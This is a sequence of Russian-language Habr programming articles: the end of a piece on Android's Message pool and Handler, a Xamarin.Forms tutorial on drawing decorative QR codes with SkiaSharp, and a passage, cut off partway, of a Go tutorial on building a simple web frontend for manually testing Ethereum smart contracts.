У Message имеется private конструктор. Для чего это сделано? Так как, за время работы процесса в нем генерируется и пересылается огромное количество сообщений, то каждый раз создавать новый объект Message будет весьма затратно. Даже такая простая вещь как создание объекта при большом количестве вызовов может иметь значение. Поэтому используются особый pool сообщений. В него будут складываться уже ставшие ненужными объекты Message и когда нам понадобится новое сообщение мы вместо создания нового объекта просто будем переиспользовать старый ненужный объект.
Так же, как и в случае с очередью сообщений, pool представляет из себя односвязный список, ссылка на начало которого хранится в поле sPool. Отдельным полем sPoolSize хранится размер этого списка, он нам понадобится чтобы наш pool не слишком разрастался и мы могли контролировать его размер.
```
private static Message sPool;
private static int sPoolSize = 0;
public static final Object sPoolSync = new Object();
```
Так как конструктор приватный, то новое сообщение создается через метод obtain. Рассмотрим его подробнее:
```
public static Message obtain() {
synchronized (sPoolSync) {
if (sPool != null) {
Message m = sPool;
sPool = m.next;
m.next = null;
m.flags = 0;
sPoolSize--;
return m;
}
}
return new Message();
}
```
Первое что нас ждёт - блок синхронизации, внутри него мы смотрим - есть ли у нас сообщения в sPool. Если есть, то забираем первое сообщение из pool и возвращаем его, при этом не забывая поменять ссылку на начало списка и уменьшить значение sPoolSize.
Если же в sPool сообщений нет, то создаем новое сообщение через приватный конструктор. Но как объекты попадают в sPool? Для этого, после того как MessageQueue выполняет действие сообщения, оно вызывает у него метод recycle.
```
public void recycle() {
if (isInUse()) {
if (gCheckRecycle) {
throw new IllegalStateException("This message cannot be recycled because it "
+ "is still in use.");
}
return;
}
recycleUnchecked();
}
```
Внутри этого метода сначала проверяется - используется ли сейчас сообщение, если да, то бросается исключение, ведь в sPool должны попадать уже ненужные сообщения. Иначе вызывается приватный метод recycleUnchecked.
```
void recycleUnchecked() {
flags = FLAG_IN_USE;
what = 0;
arg1 = 0;
arg2 = 0;
obj = null;
replyTo = null;
sendingUid = UID_NONE;
workSourceUid = UID_NONE;
when = 0;
target = null;
callback = null;
data = null;
synchronized (sPoolSync) {
if (sPoolSize < MAX_POOL_SIZE) {
next = sPool;
sPool = this;
sPoolSize++;
}
}
}
```
Внутри recycleUnchecked во все поля сообщения выставляются значения по умолчанию, а затем если наш pool ещё не заполнен, то в него добавляется наше сообщение, при этом значение sPoolSize увеличивается.
Handler
-------
### Зачем он нужен
Помимо Looper, Message и MessageQueue в главном цикле Android SDK присутствует ещё один класс - Handler. Для чего же он нужен? Дело в том, что что с точки зрения безопасности и стабильности кода давать программистам прямой доступ к очереди сообщений может быть опасно. Помимо того, что кто-то может напакостить поменяв очередь, так ещё и такие изменения будет очень сложно отследить. Для решения этой проблемы и нужен Handler, он является фасадом для логики работы с очередью сообщений.
Если мы захотим из кода приложения добавить новое сообщение в очередь, то мы должны делать это через Handler, напрямую это сделать никак не получится, так как большинство методов MessageQueue имеют видимость package-local, а не public.
### post и postDelayed
Итак, мы захотели добавить новое сообщение в очередь. Как нам это сделать? Для добавления нового сообщения в очередь у Handler есть методы post и postDelayed. Эти методы есть не только у Handler, но и например у view: post, postDelayed, есть аналог и у Activity: runOnUiThread, но все они так или иначе в итоге сводятся к вызову Handler.
Метод post просто добавляет новое сообщение в конец очереди.
Метод postDelayed добавляет отложенное сообщение, которое выполнится через определенный промежуток времени. Для этого в поле when класса Message записывается время с момента старта JVM + время через которое надо выполнить сообщение, таким образом MessageQueue понимает когда надо выполнить сообщение.
Стоит заметить, что с postDelayed стоит быть аккуратными если вы используете их в объектах с коротким жизненным циклом. Иначе может сложится ситуация когда ваш объект уже готов быть собран сборщиком мусора, но сообщение которое он отправил ещё не успело выполнится. В случае с post беда не велика и я бы даже назвал это микроутечкой памяти, но в случае с postDelayed это уже может быть скорее миниутечка, ведь объект утечет на тот период времени, что вы указали.
На мой взгляд, это пожалуй все самое интересное из Android SDK связанное с Looper, MessageQueue и Message. Поэтому можно сказать, что как главный цикл работает в Android SDK и какие особенности имеет мы разобрались. По крайней мере на слое Java, но есть же еще и упомянутый C++ слой. Да и не секрет, что Android приложения пишутся не только с помощью Java Android SDK, есть Flutter, React Native, Chrome и игры. Какие особенности есть у них мы кратко разберем в следующей и финальной части этого цикла статей.
[Main Loop (Главный цикл) в Android Часть 1. Пишем свой цикл](https://habr.com/ru/company/cian/blog/588314/)
[Main Loop (Главный цикл) в Android Часть 3. Другие главные циклы](https://habr.com/ru/company/cian/blog/591877/) | https://habr.com/ru/post/589827/ | null | ru | null |
# Xamarin.Forms — декоративное отображение QRCode с помощью SkiaSharp

Для вывода/чтения штрихкодов есть популярная библиотека [ZXing](https://github.com/Redth/ZXing.Net.Mobile). Она умеет выводить и считывать много разных форматов: QRCode, Aztec и другие, более 2 десятков. Для считывания кодов в ней есть готовый контрол ZXingScannerView. Требуется минимум кода, чтобы добавить этот функционал в ваше приложение.
Однако, при помощи этой библиотеки код будет изображён канонически, чёрным по белому. Рассмотрим случай, когда надо изобразить код нестандартного вида, например цветной, со скруглёнными элементами или украшенный каким-либо другим способом (и чтобы он при этом продолжал хорошо считываться).
И настоящая свобода творчества открывается только если нарисовать код самому — тогда всё полностью в ваших руках. Этим и займёмся на примере QR-кода.
**Готовое приложение находится [здесь](https://github.com/aleks42/QRCodeDrawApp).**
В данной статье реализован алгоритм, который взят из статьи: [Алгоритм генерации QR-кода](https://habr.com/ru/post/172525/), затронуто рисование при помощи библиотеки [SkiaSharp](https://github.com/mono/SkiaSharp) и дан пример приложения генератора QR-кодов с некоторыми декоративными элементами — выделение цветом, сглаживание линий и фон из png-файла.
### Пояснения к реализации
Начнём с создания пустого приложения Xamarin.Forms. Создаём в Visual Studio новый проект типа «Mobile App(Xamarin.Forms)» далее выбираем шаблон «Blank». В разделе «Platforms» выберите любые, SkiaSharp работает на множестве платформ, в том числе на android и iOS.
Проекты .Android и .iOS оставлены без изменений, у нас кроссплатформенная реализация.
В кроссплатформенном проекте:
добавлено два фоновых изображения — одно для всей страницы, а другое для QR-кода. Обратите внимание, что Build Action у них стоит “Embedded resource”.
Вывод осуществляется в файлах MainPage.xaml и MainPage.xaml.cs
Класс ImageResourceExtension для использования картинки из ресурсов в xaml.
Вся логика находится в проекте QRCodeEncoder. Она разделена между классами:
* Encoder — закодировать строку данных в последовательность единиц и нулей
* Renderer — правильно расположить полученный массив данных, добавить служебную информацию и вернуть png файл в Stream
В алгоритме генерации QR-кода много справочников с цифрами. Что все они означают смотрите в статье «Алгоритм генерации QR-кода» (см. выше).
Кодирование кандзи (для иероглифов) в приложении не реализовано.
### SkiaSharp
[SkiaSharp](https://github.com/mono/SkiaSharp) — это кроссплатформенная библиотека для 2D-рисования для .NET. Она основана на [Skia Graphics Library](https://skia.org/) от Google. Доступна как NuGet-пакет:
```
nuget install SkiaSharp
```
Документация от Microsoft: [SkiaSharp в Xamarin.Forms](https://docs.microsoft.com/ru-ru/xamarin/xamarin-forms/user-interface/graphics/skiasharp/)
Всё рисование происходит в методе Draw класса Renderer. Для примера некоторые элементы сделаны круглыми, некоторые квадратными:
```
canvas.DrawCircle()
canvas.DrawRect()
```
некоторые выделены цветом:
```
var paint1 = new SKPaint { IsAntialias = true, Style = SKPaintStyle.Fill, Color = SKColors.DeepSkyBlue };
var paint2 = new SKPaint { IsAntialias = true, Style = SKPaintStyle.Fill, Color = SKColors.Red };
var paint3 = new SKPaint { IsAntialias = true, Style = SKPaintStyle.Fill, Color = SKColors.Gold };
```
и показано как сгладить переход между соседними элементами.
### Примеры
Ну и напоследок примеры некоторых интересных QR-кодов из интернета:
 | https://habr.com/ru/post/474906/ | null | ru | null |
# Лёгкий «Frontend» на Golang для ручного тестирования Ethereum смарт контракта без JavaScript и Web3
Привет!
У меня возникла идея разработать надеюсь простое решение, для ручного тестирования смарт контрактов Ethereum. Стало интересно сделать, что-то похожее на функционал вкладки Run в Remix.
#### Что умеет приложение:
Получился простой всё же backend, на Golang, который умеет:
* генерировать на своих эндпоинтах статические html станицы и отдавать их в браузер;
* брать настройки из toml конфига;
* подключаться к Ethereum ноде по RPC;
* превращаться в симулятор Ethereum;
* компилировать .sol файлы;
* разворачивать контракты;
* писать в контракт и читать из контракта информацию;
* делать трансфер ETH на любой Ethereum адрес;
* получать информацию о Ethereum сети, информацию из последнего блока;
* подгружать для работы несколько контрактов из одной директории, затем можно выбрать с каким конкретно контрактом вы хотите работать;
* сохраняет в куках не зашифрованную информацию;
* раз в 15 минут запрашивает приватный ключ и от имени этого пользователя выполняются операции;
* показывать информацию о текущем сеансе: текущей адрес, текущий баланс, выбранный sol файл и контракт в нем;
* строить таблицу из всех методов контракта;
#### Теперь по порядку:
Выбор пал на Golang из-за того, что очень понравилась кодовая база go-ethereum, на которой строится [Geth](https://github.com/ethereum/go-ethereum).
Для генерации статических html используется стандартный Golang пакет "html/template". Тут я расписывать ничего не буду, все шаблоны можно найти в пакете templates проекта.
Для работы с Ethereum, как я написал выше, я выбрал кодовую базу go-ethereum версии 1.7.3.
Очень хотелось использовать пакет mobile из go-ethereum, но mobile какое-то время не обновлялся и в данный момент некорректно работает с текущим форматом Abi. При обработке данных вы получите похожую ошибку:
```
abi: cannot unmarshal *big.Int in to []interface {}
```
Ошибку уже [поправили](https://github.com/ethereum/go-ethereum/pull/15402), но в основную ветку исправление на момент когда я это пишу еще не добавили.
Я всё же выбрал другое решение, безобёрточное, т.к. функции в пакете mobile это по сути удобная обёртка над основным функционалом.
В итоге я забрал пакет для работы с abi (+ еще несколько пакетов которые зависят от abi) из go-ethereum себе в проект и добавил код из pull request.
Так как мне нужно было работать с любыми смарт контрактами, то утилита abigen, которая может формировать go пакет для работы с конкретным контрактом из sol файла, мне не подошла.
Я создал структуру, и методы для которых эта структура является приёмником (если не ошибаюсь в терминологии Golang):
```
type EthWorker struct {
Container string // имя файла sol, в котором находится контракт
Contract string //имя контракта
Endpoint string //метод в контракте
Key string // приватный ключ
ContractAddress string //адрес контракта
FormValues url.Values //map которая ничто иное , как POST form
New bool //разворачивается ли новый контракт
}
```
Полный интерфейс выглядит так:
```
type ReadWriterEth interface {
Transact() (string, error) // писать в контракт
Call() (string, error) // читать из контракта
Deploy() (string, string, error) //развернуть контракт в сети
Info() (*Info, error) // информация об аккаунте, адрес формируется из приватного ключа
ParseInput() ([]interface{}, error) //парсить из POST формы входящие параметры для метода в слайс интерфейсов
ParseOutput([]interface{}) (string, error) //пасить из слайса интерфейсов в стоку
}
```
Функция для записи в контракт информации:
**Transact**
```
func (w *EthWorker) Transact() (string, error) {
//парсит POST форму, метод описан ниже в статье
inputs, err := w.ParseInput()
if err != nil {
return "", errors.Wrap(err, "parse input")
}
// извлекает информацию из EthWorker и преобразует ее в правильный формат
pk := strings.TrimPrefix(w.Key, "0x")
key, err := crypto.HexToECDSA(pk)
if err != nil {
return "", errors.Wrap(err, "hex to ECDSA")
}
auth := bind.NewKeyedTransactor(key)
if !common.IsHexAddress(w.ContractAddress) {
return "", errors.New("New Address From Hex")
}
addr := common.HexToAddress(w.ContractAddress)
// создаёт инстанс контракта
contract := bind.NewBoundContract(
addr,
Containers.Containers[w.Container].Contracts[w.Contract].Abi,
Client,
Client,
)
// узнает сколько стоит Gas
gasprice, err := Client.SuggestGasPrice(context.Background())
if err != nil {
return "", errors.Wrap(err, "suggest gas price")
}
// Собирает всё в одно место
opt := &bind.TransactOpts{
From: auth.From,
Signer: auth.Signer,
GasPrice: gasprice,
GasLimit: GasLimit,
Value: auth.Value,
}
// Создает транзакцию
tr, err := contract.Transact(opt, w.Endpoint, inputs...)
if err != nil {
return "", errors.Wrap(err, "transact")
}
var receipt *types.Receipt
// в зависимости от того, используется эмулятор или реальный коннект к сети, ждем пока транзакция запишется в блок
switch v := Client.(type) {
case *backends.SimulatedBackend:
v.Commit()
receipt, err = v.TransactionReceipt(context.Background(), tr.Hash())
if err != nil {
return "", errors.Wrap(err, "transaction receipt")
}
case *ethclient.Client:
receipt, err = bind.WaitMined(context.Background(), v, tr)
if err != nil {
return "", errors.Wrap(err, "transaction receipt")
}
}
if err != nil {
return "", errors.Errorf("error transact %s: %s",
tr.Hash().String(),
err.Error(),
)
}
// собирает всё в строку
responce := fmt.Sprintf(templates.WriteResult,
tr.Nonce(),
auth.From.String(),
tr.To().String(),
tr.Value().String(),
tr.GasPrice().String(),
receipt.GasUsed.String(),
new(big.Int).Mul(receipt.GasUsed, tr.GasPrice()),
receipt.Status,
receipt.TxHash.String(),
)
return responce, nil
}
```
Функция для чтения информации из контракта:
**Call**
```
func (w *EthWorker) Call() (string, error) {
inputs, err := w.ParseInput()
if err != nil {
return "", errors.Wrap(err, "parse input")
}
key, _ := crypto.GenerateKey()
auth := bind.NewKeyedTransactor(key)
contract := bind.NewBoundContract(
common.HexToAddress(w.ContractAddress),
Containers.Containers[w.Container].Contracts[w.Contract].Abi,
Client,
Client,
)
opt := &bind.CallOpts{
Pending: true,
From: auth.From,
}
outputs := Containers.Containers[w.Container].Contracts[w.Contract].OutputsInterfaces[w.Endpoint]
if err := contract.Call(
opt,
&outputs,
w.Endpoint,
inputs...,
); err != nil {
return "", errors.Wrap(err, "call contract")
}
result, err := w.ParseOutput(outputs)
if err != nil {
return "", errors.Wrap(err, "parse output")
}
return result, err
}
```
Функция для развертывания контрактов:
**Deploy**
```
func (w *EthWorker) Deploy() (string, string, error) {
inputs, err := w.ParseInput()
if err != nil {
return "", "", errors.Wrap(err, "parse input")
}
pk := strings.TrimPrefix(w.Key, "0x")
key, err := crypto.HexToECDSA(pk)
if err != nil {
return "", "", errors.Wrap(err, "hex to ECDSA")
}
auth := bind.NewKeyedTransactor(key)
current_bytecode := Containers.Containers[w.Container].Contracts[w.Contract].Bin
current_abi := Containers.Containers[w.Container].Contracts[w.Contract].Abi
addr, tr, _, err := bind.DeployContract(auth, current_abi, common.FromHex(current_bytecode), Client, inputs...)
if err != nil {
log.Printf("error %s", err.Error())
return "", "", errors.Wrap(err, "deploy contract")
}
var receipt *types.Receipt
switch v := Client.(type) {
case *backends.SimulatedBackend:
v.Commit()
receipt, err = v.TransactionReceipt(context.Background(), tr.Hash())
if err != nil {
return "", "", errors.Wrap(err, "transaction receipt")
}
case *ethclient.Client:
receipt, err = bind.WaitMined(context.Background(), v, tr)
if err != nil {
return "", "", errors.Wrap(err, "transaction receipt")
}
}
if err != nil {
return "", "", errors.Errorf("error transact %s: %s",
tr.Hash().String(),
err.Error(),
)
}
responce := fmt.Sprintf(templates.DeployResult,
tr.Nonce(),
auth.From.String(),
addr.String(),
tr.GasPrice().String(),
receipt.GasUsed.String(),
new(big.Int).Mul(receipt.GasUsed, tr.GasPrice()).String(),
receipt.Status,
receipt.TxHash.String(),
)
return responce, addr.String(), nil
}
```
Нужно было решить вопрос с тем, как из данных, введенных пользователем в форму на веб странице, получить данные, которые можно передать в функцию Call и Transact.
Я не придумал ничего лучше, как узнавать из abi метода контракта нужный тип данных для конкретного поля, и приводить к нему то, что пользователь ввел в форму на веб странице. Т.е. если какой-то тип данных я забыл, то мое решение с этим типом данных работать не будет. Нужно вносить изменения в код. Реализовал в функции ParseInput
**ParseInput**
```
func (w *EthWorker) ParseInput() ([]interface{}, error) {
// если предполагается развертывание контракта и в конструкторе контракта нет входящих параметров, то выйти из функции с нулевой ошибкой
if w.New && len(Containers.Containers[w.Container].Contracts[w.Contract].Abi.Constructor.Inputs) == 0 {
return nil, nil
}
// если не предполагается развертывание контракта и в методе нет входящих параметров, то выйти из функции с нулевой ошибкой
if !w.New && len(Containers.Containers[w.Container].Contracts[w.Contract].Abi.Methods[w.Endpoint].Inputs) == 0 {
return nil, nil
}
// парсим Form Values
inputsMap := make(map[int]string)
var inputsArray []int
var inputsSort []string
for k, v := range w.FormValues {
if k == "endpoint" {
continue
}
if len(v) != 1 {
return nil, errors.Errorf("incorrect %s field", k)
}
i, err := strconv.Atoi(k)
if err != nil {
continue
//return nil, errors.Wrap(err, "incorrect inputs: strconv.Atoi")
}
inputsMap[i] = v[0]
}
// если входящих параметров меньше, чем должно быть, выходим с ошибкой
if Containers.Containers[w.Container] == nil || Containers.Containers[w.Container].Contracts[w.Contract] == nil {
return nil, errors.New("input values incorrect")
}
// дополнительная проверка, т.к. структура Containers строится динамически. Наверно можно этой проверкой приберечь
if !w.New && len(Containers.Containers[w.Container].Contracts[w.Contract].Abi.Methods[w.Endpoint].Inputs) != 0 && Containers.Containers[w.Container].Contracts[w.Contract].InputsInterfaces[w.Endpoint] == nil {
return nil, errors.New("input values incorrect")
}
// приводим каждый входящий параметр к правильному типу. Тип данных ужнаём из ABI
var inputs_args []abi.Argument
if w.New {
inputs_args = Containers.Containers[w.Container].Contracts[w.Contract].Abi.Constructor.Inputs
} else {
inputs_args = Containers.Containers[w.Container].Contracts[w.Contract].Abi.Methods[w.Endpoint].Inputs
}
if len(inputsMap) != len(inputs_args) {
return nil, errors.New("len inputs_args != inputsMap: incorrect inputs")
}
for k := range inputsMap {
inputsArray = append(inputsArray, k)
}
sort.Ints(inputsArray)
for k := range inputsArray {
inputsSort = append(inputsSort, inputsMap[k])
}
var inputs_interfaces []interface{}
for i := 0; i < len(inputs_args); i++ {
arg_value := inputsMap[i]
switch inputs_args[i].Type.Type.String() {
case "bool":
var result bool
result, err := strconv.ParseBool(arg_value)
if err != nil {
return nil, errors.New("incorrect inputs")
}
inputs_interfaces = append(inputs_interfaces, result)
case "[]bool":
var result []bool
result_array := strings.Split(arg_value, ",")
for _, bool_value := range result_array {
item, err := strconv.ParseBool(bool_value)
if err != nil {
return nil, errors.Wrap(err, "incorrect inputs")
}
result = append(result, item)
}
inputs_interfaces = append(inputs_interfaces, result)
case "string":
inputs_interfaces = append(inputs_interfaces, arg_value)
case "[]string":
result_array := strings.Split(arg_value, ",") //TODO: NEED REF
inputs_interfaces = append(inputs_interfaces, result_array)
case "[]byte":
inputs_interfaces = append(inputs_interfaces, []byte(arg_value))
case "[][]byte":
var result [][]byte
result_array := strings.Split(arg_value, ",")
for _, byte_value := range result_array {
result = append(result, []byte(byte_value))
}
inputs_interfaces = append(inputs_interfaces, result)
case "common.Address":
if !common.IsHexAddress(arg_value) {
return nil, errors.New("incorrect inputs: arg_value is not address")
}
inputs_interfaces = append(inputs_interfaces, common.HexToAddress(arg_value))
case "[]common.Address":
var result []common.Address
result_array := strings.Split(arg_value, ",")
for _, addr_value := range result_array {
if !common.IsHexAddress(arg_value) {
return nil, errors.New("incorrect inputs: arg_value is not address")
}
addr := common.HexToAddress(addr_value)
result = append(result, addr)
}
inputs_interfaces = append(inputs_interfaces, result)
case "common.Hash":
if !common.IsHex(arg_value) {
return nil, errors.New("incorrect inputs: arg_value is not hex")
}
inputs_interfaces = append(inputs_interfaces, common.HexToHash(arg_value))
case "[]common.Hash":
var result []common.Hash
result_array := strings.Split(arg_value, ",")
for _, addr_value := range result_array {
if !common.IsHex(arg_value) {
return nil, errors.New("incorrect inputs: arg_value is not hex")
}
hash := common.HexToHash(addr_value)
result = append(result, hash)
}
inputs_interfaces = append(inputs_interfaces, result)
case "int8":
i, err := strconv.ParseInt(arg_value, 10, 8)
if err != nil {
return nil, errors.New("incorrect inputs: arg_value is not int8")
}
inputs_interfaces = append(inputs_interfaces, int8(i))
case "int16":
i, err := strconv.ParseInt(arg_value, 10, 16)
if err != nil {
return nil, errors.New("incorrect inputs: arg_value is not int16")
}
inputs_interfaces = append(inputs_interfaces, int16(i))
case "int32":
i, err := strconv.ParseInt(arg_value, 10, 32)
if err != nil {
return nil, errors.New("incorrect inputs: arg_value is not int32")
}
inputs_interfaces = append(inputs_interfaces, int32(i))
case "int64":
i, err := strconv.ParseInt(arg_value, 10, 64)
if err != nil {
return nil, errors.New("incorrect inputs: arg_value is not int64")
}
inputs_interfaces = append(inputs_interfaces, int64(i))
case "uint8":
i, err := strconv.ParseInt(arg_value, 10, 8)
if err != nil {
return nil, errors.New("incorrect inputs: arg_value is not uint8")
}
inputs_interfaces = append(inputs_interfaces, big.NewInt(i))
case "uint16":
i, err := strconv.ParseInt(arg_value, 10, 16)
if err != nil {
return nil, errors.New("incorrect inputs: arg_value is not uint16")
}
inputs_interfaces = append(inputs_interfaces, big.NewInt(i))
case "uint32":
i, err := strconv.ParseInt(arg_value, 10, 32)
if err != nil {
return nil, errors.New("incorrect inputs: arg_value is not uint32")
}
inputs_interfaces = append(inputs_interfaces, big.NewInt(i))
case "uint64":
i, err := strconv.ParseInt(arg_value, 10, 64)
if err != nil {
return nil, errors.New("incorrect inputs: arg_value is not uint64")
}
inputs_interfaces = append(inputs_interfaces, big.NewInt(i))
case "*big.Int":
bi := new(big.Int)
bi, _ = bi.SetString(arg_value, 10)
if bi == nil {
return nil, errors.New("incorrect inputs: " + arg_value + " not " + inputs_args[i].Type.String())
}
inputs_interfaces = append(inputs_interfaces, bi)
case "[]*big.Int":
var result []*big.Int
result_array := strings.Split(arg_value, ",")
for _, big_value := range result_array {
bi := new(big.Int)
bi, _ = bi.SetString(big_value, 10)
if bi == nil {
return nil, errors.New("incorrect inputs: " + arg_value + " not " + inputs_args[i].Type.String())
}
result = append(result, bi)
}
inputs_interfaces = append(inputs_interfaces, result)
}
}
// возвращаем слайс интерфейсов
return inputs_interfaces, nil
}
```
подобное преобразование я сделал для данных, которые мы получаем из Ethereum в функции ParseOutput
**ParseOutput**
```
func (w *EthWorker) ParseOutput(outputs []interface{}) (string, error) {
if len(Containers.Containers[w.Container].Contracts[w.Contract].Abi.Methods[w.Endpoint].Outputs) == 0 {
return "", nil
}
if Containers.Containers[w.Container] == nil || Containers.Containers[w.Container].Contracts[w.Contract] == nil {
return "", errors.New("input values incorrect")
}
if len(Containers.Containers[w.Container].Contracts[w.Contract].Abi.Methods[w.Endpoint].Outputs) != 0 && Containers.Containers[w.Container].Contracts[w.Contract].OutputsInterfaces[w.Endpoint] == nil {
return "", errors.New("input values incorrect")
}
output_args := Containers.Containers[w.Container].Contracts[w.Contract].Abi.Methods[w.Endpoint].Outputs
if len(outputs) != len(output_args) {
return "", errors.New("incorrect inputs")
}
var item_array []string
for i := 0; i < len(outputs); i++ {
switch output_args[i].Type.Type.String() {
case "bool":
item := strconv.FormatBool(*outputs[i].(*bool))
item_array = append(item_array, item)
case "[]bool":
boolArray := *outputs[i].(*[]bool)
var boolItems []string
for _, bool_value := range boolArray {
item := strconv.FormatBool(bool_value)
boolItems = append(boolItems, item)
}
item := "[ " + strings.Join(boolItems, ",") + " ]"
item_array = append(item_array, item)
case "string":
item_array = append(item_array, *outputs[i].(*string))
case "[]string":
array := *outputs[i].(*[]string)
var items []string
for _, value := range array {
items = append(items, value)
}
item := "[ " + strings.Join(items, ",") + " ]"
item_array = append(item_array, item)
case "[]byte":
array := *outputs[i].(*[]byte)
var items []string
for _, value := range array {
items = append(items, string(value))
}
item := "[ " + strings.Join(items, ",") + " ]"
item_array = append(item_array, item)
case "[][]byte":
array := *outputs[i].(*[][]byte)
var items string
for _, array2 := range array {
var items2 []string
for _, value := range array2 {
items2 = append(items2, string(value))
}
item2 := "[ " + strings.Join(items2, ",") + " ]"
items = items + "," + item2
}
item_array = append(item_array, items)
case "common.Address":
item := *outputs[i].(*common.Address)
item_array = append(item_array, item.String())
case "[]common.Address":
addrArray := *outputs[i].(*[]common.Address)
var addrItems []string
for _, value := range addrArray {
addrItems = append(addrItems, value.String())
}
item := "[ " + strings.Join(addrItems, ",") + " ]"
item_array = append(item_array, item)
case "common.Hash":
item := *outputs[i].(*common.Hash)
item_array = append(item_array, item.String())
case "[]common.Hash":
hashArray := *outputs[i].(*[]common.Hash)
var hashItems []string
for _, value := range hashArray {
hashItems = append(hashItems, value.String())
}
item := "[ " + strings.Join(hashItems, ",") + " ]"
item_array = append(item_array, item)
case "int8":
item := *outputs[i].(*int8)
str := strconv.FormatInt(int64(item), 10)
item_array = append(item_array, str)
case "int16":
item := *outputs[i].(*int16)
str := strconv.FormatInt(int64(item), 10)
item_array = append(item_array, str)
case "int32":
item := *outputs[i].(*int32)
str := strconv.FormatInt(int64(item), 10)
item_array = append(item_array, str)
case "int64":
item := *outputs[i].(*int64)
str := strconv.FormatInt(item, 10)
item_array = append(item_array, str)
case "uint8":
item := *outputs[i].(*uint8)
str := strconv.FormatInt(int64(item), 10)
item_array = append(item_array, str)
case "uint16":
item := *outputs[i].(*uint16)
str := strconv.FormatInt(int64(item), 10)
item_array = append(item_array, str)
case "uint32":
item := *outputs[i].(*uint32)
str := strconv.FormatInt(int64(item), 10)
item_array = append(item_array, str)
case "uint64":
item := *outputs[i].(*uint64)
str := strconv.FormatInt(int64(item), 10)
item_array = append(item_array, str)
case "*big.Int":
item := *outputs[i].(**big.Int)
item_array = append(item_array, item.String())
case "[]*big.Int":
bigArray := *outputs[i].(*[]*big.Int)
var items []string
for _, v := range bigArray {
items = append(items, v.String())
}
item := "[ " + strings.Join(items, ",") + " ]"
item_array = append(item_array, item)
}
}
return strings.Join(item_array, " , "), nil
}
```
Из кодовой базы утилиты abigen, упомянутой мной ранее, я выдрал функционал по работе с Solidity компилятором. В итоге я получил abi и байткод для почти любого контракта. Реализовал в функции Bind.
**Bind**
```
func Bind(dirname, solcfile string) (*ContractContainers, error) {
result := &ContractContainers{
Containers: make(map[string]*ContractContainer),
}
allfiles, err := ioutil.ReadDir(dirname)
if err != nil {
return nil, errors.Wrap(err, "error ioutil.ReadDir")
}
for _, v := range allfiles {
if v.IsDir() {
continue
}
if hasSuffixCaseInsensitive(v.Name(), ".sol") {
contracts, err := compiler.CompileSolidity(solcfile, dirname+string(os.PathSeparator)+v.Name())
if err != nil {
return nil, errors.Wrap(err, "CompileSolidity")
}
c := &ContractContainer{
ContainerName: v.Name(),
Contracts: make(map[string]*Contract),
}
for name, contract := range contracts {
a, _ := json.Marshal(contract.Info.AbiDefinition)
ab, err := abi.JSON(strings.NewReader(string(a)))
if err != nil {
return nil, errors.Wrap(err, "abi.JSON")
}
nameParts := strings.Split(name, ":")
var ab_keys []string
ouputs_map := make(map[string][]interface{})
inputs_map := make(map[string][]interface{})
for key, method := range ab.Methods {
ab_keys = append(ab_keys, key)
var o []interface{}
var i []interface{}
for _, v := range method.Outputs {
var ar interface{}
switch v.Type.Type.String() {
case "bool":
ar = new(bool)
case "[]bool":
ar = new([]bool)
case "string":
ar = new(string)
case "[]string":
ar = new([]string)
case "[]byte":
ar = new([]byte)
case "[][]byte":
ar = new([][]byte)
case "common.Address":
ar = new(common.Address)
case "[]common.Address":
ar = new([]common.Address)
case "common.Hash":
ar = new(common.Hash)
case "[]common.Hash":
ar = new([]common.Hash)
case "int8":
ar = new(int8)
case "int16":
ar = new(int16)
case "int32":
ar = new(int32)
case "int64":
ar = new(int64)
case "uint8":
ar = new(uint8)
case "uint16":
ar = new(uint16)
case "uint32":
ar = new(uint32)
case "uint64":
ar = new(uint64)
case "*big.Int":
ar = new(*big.Int)
case "[]*big.Int":
ar = new([]*big.Int)
default:
return nil, errors.Errorf("unsupported type: %s", v.Type.Type.String())
}
o = append(o, ar)
}
ouputs_map[method.Name] = o
for _, v := range method.Inputs {
var ar interface{}
switch v.Type.Type.String() {
case "bool":
ar = new(bool)
case "[]bool":
ar = new([]bool)
case "string":
ar = new(string)
case "[]string":
ar = new([]string)
case "[]byte":
ar = new([]byte)
case "[][]byte":
ar = new([][]byte)
case "common.Address":
ar = new(common.Address)
case "[]common.Address":
ar = new([]common.Address)
case "common.Hash":
ar = new(common.Hash)
case "[]common.Hash":
ar = new([]common.Hash)
case "int8":
ar = new(int8)
case "int16":
ar = new(int16)
case "int32":
ar = new(int32)
case "int64":
ar = new(int64)
case "uint8":
ar = new(uint8)
case "uint16":
ar = new(uint16)
case "uint32":
ar = new(uint32)
case "uint64":
ar = new(uint64)
case "*big.Int":
ar = new(*big.Int)
case "[]*big.Int":
ar = new([]*big.Int)
default:
return nil, errors.Errorf("unsupported type: %s", v.Type.Type.String())
}
i = append(i, ar)
}
inputs_map[method.Name] = i
}
sort.Strings(ab_keys)
con := &Contract{
Name: nameParts[len(nameParts)-1],
Abi: ab,
AbiJson: string(a),
Bin: contract.Code,
SortKeys: ab_keys,
OutputsInterfaces: ouputs_map,
InputsInterfaces: inputs_map,
}
c.ContractNames = append(c.ContractNames, nameParts[len(nameParts)-1])
c.Contracts[nameParts[len(nameParts)-1]] = con
}
sort.Strings(c.ContractNames)
result.ContainerNames = append(result.ContainerNames, c.ContainerName)
result.Containers[c.ContainerName] = c
}
}
sort.Strings(result.ContainerNames)
return result, err
}
```
В функции остался большой блок кода от экспериментов с пакетом mobile, удалять который я пока не стал, а просто сделал рефактор.
Я создал довольно большую структуру ContractContainers, в которую я поместил всю информация о текущих контрактах, в дальнейшем приложение берет всю информацию именно из неё.
#### Наконец расскажу как это работает:
Я запускал программу только на Linux. Других операционных систем рядом у меня нет.
Хотя собрал исполняемые файлы для Windows и Mac.
Для начала нужен Solidity компилятор для вашей платформы. Это наверное самый непростой пункт.
Можно Взять скомпилированный бинарник или исходники [тут](https://github.com/ethereum/solidity/releases) или посмотреть подробности вот [тут](http://solidity.readthedocs.io/en/latest/installing-solidity.html#building-from-source). Версии 0.4.18 и 0.4.19 для linux и Windows я положил в директорию solc проекта. Так же можно воспользоваться уже установленным в системе компилятором. Чтобы проверить, есть ли в системе компилятор Solidity наберите в командной строке:
```
solc —version
```
Если ответ будет таким:
```
solc, the solidity compiler commandline interface Version: 0.4.18+commit.9cf6e910.Linux.g++
```
, то всё хорошо.
Если будет требовать каких-то библиотек, то просто установите их, например, если Ubuntu просит это:
```
./solc: error while loading shared libraries: libz3.so.4: cannot open shared object file: No such file or directory
```
, то ставим libz3-dev
Далее нужно решить в каком режиме мы будем работать с Ethereum. Есть два пути:
* подключаемся по RPC к ноде Ethereum и работаем через нее с той сетью с которой синхронизирована нода. Это удобно если у вас приватная сеть Ethereum или уже есть синхронизированная нода;
